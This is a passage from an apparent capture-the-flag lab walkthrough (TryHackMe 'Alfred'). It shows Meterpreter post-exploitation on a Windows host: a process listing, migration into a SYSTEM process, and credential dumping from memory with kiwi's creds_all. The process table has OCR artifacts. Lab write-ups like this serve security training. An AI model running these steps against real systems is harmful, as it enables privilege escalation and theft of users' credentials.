Alternatively, we can use incognito to escalate our privileges by using token impersonation as indicated on the TryHackMe guide for this machine. Now, lets migrate into a 64 bit processwith SYSTEM privs. Identify your process, identify a 64 bit system process, then migrate.

# **getpid**

**ps**

|            | pCurrent pid: 2916<br>smeterpreter > ps | meterpreter > getpid     |            |                           |                            |                                                                                       |
|------------|-----------------------------------------|--------------------------|------------|---------------------------|----------------------------|---------------------------------------------------------------------------------------|
|            | Process List                            |                          |            |                           |                            |                                                                                       |
| PID        | PPID                                    | Name                     | Arch       | Session User              |                            | Path                                                                                  |
|            |                                         |                          |            |                           |                            |                                                                                       |
| Ø          | Ø                                       | [System Process]         | x64        |                           |                            |                                                                                       |
| 4          | 0                                       | System                   |            | 0<br>$\boldsymbol{0}$     |                            |                                                                                       |
| 396<br>524 | 4<br>516                                | smss.exe                 | x64<br>x64 | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Windows\System32\smss.exe                                                          |
|            |                                         | csrss.exe                |            |                           | NT AUTHORITY\SYSTEM        | C:\Windows\System32\csrss.exe                                                         |
| 528        | 668                                     | SearchIndexer.exe        | x64        | $\boldsymbol{0}$          | NT AUTHORITY\SYSTEM        | C:\Windows\System32\SearchIndexer.exe                                                 |
| 572        | 564                                     | csrss.exe                | x64        | $\mathbf{1}$              | NT AUTHORITY\SYSTEM        | C:\Windows\System32\csrss.exe                                                         |
| 580        | 516                                     | wininit.exe              | x64        | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\wininit.exe                                                       |
| 608        | 564                                     | winlogon.exe             | x64        | $\mathbf{1}$              | NT AUTHORITY\SYSTEM        | C:\Windows\System32\winlogon.exe                                                      |
| 620        | 668                                     | sppsvc.exe               | x64        | $\boldsymbol{0}$          |                            | NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe                           |
| 668        | 580                                     | services.exe             | x64        | 0                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\services.exe                                                      |
| 676        | 580                                     | lsass.exe                | x64        | $\boldsymbol{\mathsf{o}}$ | NT AUTHORITY\SYSTEM        | C:\Windows\System32\lsass.exe                                                         |
| 684        | 580                                     | lsm.exe                  | x64        | 0                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\lsm.exe                                                           |
| 772        | 668                                     | svchost.exe              | x64        | $\boldsymbol{\mathsf{o}}$ | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 848        | 668                                     | svchost.exe              | x64        | 0                         |                            | NT AUTHORITY\NETWORK SERVICE                        C:\Windows\System32\svchost.exe   |
| 864        | 668                                     | svchost.exe              | x64        | $\bullet$                 | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe                                                       |
| 920        | 608                                     | LogonUI.exe              | x64        | $\mathbf{1}$              | NT AUTHORITY\SYSTEM        | C:\Windows\System32\LogonUI.exe                                                       |
| 936        | 668                                     | svchost.exe              | x64        | $\boldsymbol{\mathsf{o}}$ | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe                                                       |
| 988        | 668                                     | svchost.exe              | x64        | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 1012       | 668                                     | svchost.exe              | x64        | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 1060       | 668                                     | svchost.exe              | x64        | Ø                         |                            | NT AUTHORITY\NETWORK SERVICE                        C:\Windows\System32\svchost.exe   |
| 1124       | 524                                     | conhost.exe              | x64        | 0                         | alfred\bruce               | C:\Windows\System32\conhost.exe                                                       |
| 1208       | 668                                     | spoolsv.exe              | x64        | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\spoolsv.exe                                                       |
| 1236       | 668                                     | svchost.exe              | x64        | $\bullet$                 | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe                                                       |
| 1296       | 1820                                    | cmd.exe                  | <b>x86</b> | $\boldsymbol{\theta}$     | alfred\bruce               | C:\Windows\SysWOW64\cmd.exe                                                           |
| 1352       | 668                                     | amazon-ssm-agent.exe     | x64        | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe                                      |
| 1424       | 668                                     | svchost.exe              | x64        | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 1448       | 668                                     | LiteAgent.exe            | x64        | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Program Files\Amazon\Xentools\LiteAgent.exe                                        |
| 1476       | 668                                     | svchost.exe              | x64        | Ø                         | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe                                                       |
| 1616       | 668                                     | jenkins.exe              | x64        | $\bullet$                 | alfred\bruce               | C:\Program Files (x86)\Jenkins\jenkins.exe                                            |
| 1712       | 668                                     | svchost.exe              | x64        | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 1788       | 668                                     | svchost.exe              | x64        | $\boldsymbol{\theta}$     |                            | NT AUTHORITY\NETWORK SERVICE                        C:\Windows\System32\svchost.exe   |
| 1820       | 1616                                    | java.exe                 | x86        | $\boldsymbol{\theta}$     | alfred\bruce               | C:\Program Files (x86)\Jenkins\jre\bin\java.exe                                       |
| 1848       | 668                                     | Ec2Config.exe            | x64        | 0                         | NT AUTHORITY\SYSTEM        | C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe                                |
| 1932       | 524                                     | conhost.exe              | x64        | $\boldsymbol{\theta}$     | alfred\bruce               | C:\Windows\System32\conhost.exe                                                       |
| 2368       | 772                                     | WmiPrvSE.exe             | x64        | 0                         |                            | NT AUTHORITY\NETWORK SERVICE                    C:\Windows\System32\wbem\WmiPrvSE.exe |
| 2736       | 1296                                    | powershell.exe           | x86        | $\boldsymbol{0}$          | alfred\bruce               | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe                             |
| 2796       | 2736                                    | alfredx.exe              | <b>x86</b> | 0                         | alfred\bruce               | C:\Program Files (x86)\Jenkins\workspace\project\alfredx.exe                          |
| 2824       | 668                                     | svchost.exe              | x64        | $\boldsymbol{\mathsf{o}}$ | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 2916       | 2736                                    | alfredx.exe              | x86        | 0                         | alfred\bruce               | C:\Program Files (x86)\Jenkins\workspace\project\alfredx.exe                          |
| 3024       | 668                                     | TrustedInstaller.exe x64 |            | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\servicing\TrustedInstaller.exe                                             |
|            |                                         |                          |            |                           |                            |                                                                                       |

# **migrate 668**

| meterpreter > migrate 668 |                                       |  |
|---------------------------|---------------------------------------|--|
|                           | [*] Migrating from 2916 to 668        |  |
|                           | [*] Migration completed successfully. |  |
| meterpreter >             |                                       |  |
|                           |                                       |  |Perfect. So before I attempt to read the flag as indicated by TryHackMe, I'm going to see if I can get credentials from memory

**load kiwi**

**creds\_all**



After noting his password, I am now going to go ahead and drop into a shell and try to read the root flag



Sweet! We have completed this lab. Naturally, you may want to consider doing some more post-exploitation and also see if